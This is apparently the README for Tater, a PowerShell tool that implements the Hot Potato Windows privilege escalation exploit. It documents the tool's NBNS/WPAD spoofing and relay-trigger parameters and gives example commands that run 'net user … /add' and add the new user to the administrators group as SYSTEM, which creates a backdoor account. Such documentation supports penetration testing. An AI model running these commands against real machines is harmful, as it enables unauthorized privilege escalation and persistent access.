Tater is a PowerShell implementation of the Hot Potato Windows Privilege Escalation exploit.
Included In
Functions
Invoke-Tater
Parameters
Stop-Tater
Usage
Examples
Screenshots
Windows 7 using trigger 1 (NBNS WPAD Bruteforce + Windows Defender Signature Updates)
Windows 10 using trigger 2 (WebClient Service + Scheduled Task)
Windows 7 using trigger 1 and UDP port exhaustion
![]()
Included In
- p0wnedShell - https://github.com/Cn33liz/p0wnedShell
- PowerShell Empire - https://github.com/PowerShellEmpire/Empire
- PS>Attack - https://github.com/jaredhaight/psattack
Functions
Invoke-Tater
- The main Tater function.
Parameters
- IP - Specify a specific local IP address. An IP address will be selected automatically if this parameter is not used.
- SpooferIP - Specify an IP address for NBNS spoofing. This is needed when using two hosts to get around an in-use port 80 on the privesc target.
- Command - Command to execute as SYSTEM on the localhost. Use PowerShell character escapes where necessary.
- NBNS - Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofing.
- NBNSLimit - Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofer limiting to stop NBNS spoofing while hostname is resolving correctly.
- ExhaustUDP - Default = Disabled: (Y/N) Enable/Disable UDP port exhaustion to force all DNS lookups to fail in order to fallback to NBNS resolution.
- HTTPPort - Default = 80: Specify a TCP port for the HTTP listener and redirect response.
- Hostname - Default = WPAD: Hostname to spoof. WPAD.DOMAIN.TLD may be required by Windows Server 2008.
- WPADDirectHosts - Comma separated list of hosts to list as direct in the wpad.dat file. Note that localhost is always listed as direct.
- WPADPort - Default = 80: Specify a proxy server port to be included in the wpad.dat file.
- Trigger - Default = 1: Trigger type to use in order to trigger HTTP to SMB relay. 0 = None, 1 = Windows Defender Signature Update, 2 = Windows 10 Webclient/Scheduled Task
- TaskDelete - Default = Enabled: (Y/N) Enable/Disable scheduled task deletion for trigger 2. If enabled, a random string will be added to the taskname to avoid failures after multiple trigger 2 runs.
- Taskname - Default = Tater: Scheduled task name to use with trigger 2. If you observe that Tater does not work after multiple trigger 2 runs, try changing the taskname.
- RunTime - Default = Unlimited: (Integer) Set the run time duration in minutes.
- ConsoleOutput - Default = Disabled: (Y/N) Enable/Disable real time console output. If using this option through a shell, test to ensure that it doesn't hang the shell.
- StatusOutput - Default = Enabled: (Y/N) Enable/Disable startup messages.
- ShowHelp - Default = Enabled: (Y/N) Enable/Disable the help messages at startup.
- Tool - Default = 0: (0,1,2) Enable/Disable features for better operation through external tools such as Metasploit's Interactive Powershell Sessions and Empire. 0 = None, 1 = Metasploit, 2 = Empire
Stop-Tater
- Function to manually stop Invoke-Tater.
Usage
- To import with Import-Module:
Import-Module ./Tater.ps1 - To import using dot source method:
. ./Tater.ps1
Examples
- Basic trigger 1 example
Invoke-Tater -Trigger 1 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add" - Basic trigger 2 example
Invoke-Tater -Trigger 2 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add" - Two system setup to get around port 80 being in-use on the privesc target
WPAD System - 192.168.10.100 - this system will just serve up a wpad.dat file that will direct HTTP traffic on the privesc target to the non-80 HTTP port
Invoke-Tater -Trigger 0 -NBNS N -WPADPort 8080 -Command "null"
Privesc Target - 192.168.10.101
Invoke-Tater -Command "net user Tater Winter2016 /add && net localgroup administrators Tater /add" -HTTPPort 8080 -SpooferIP 192.168.10.100
Screenshots
Windows 7 using trigger 1 (NBNS WPAD Bruteforce + Windows Defender Signature Updates)
Windows 10 using trigger 2 (WebClient Service + Scheduled Task)
Windows 7 using trigger 1 and UDP port exhaustion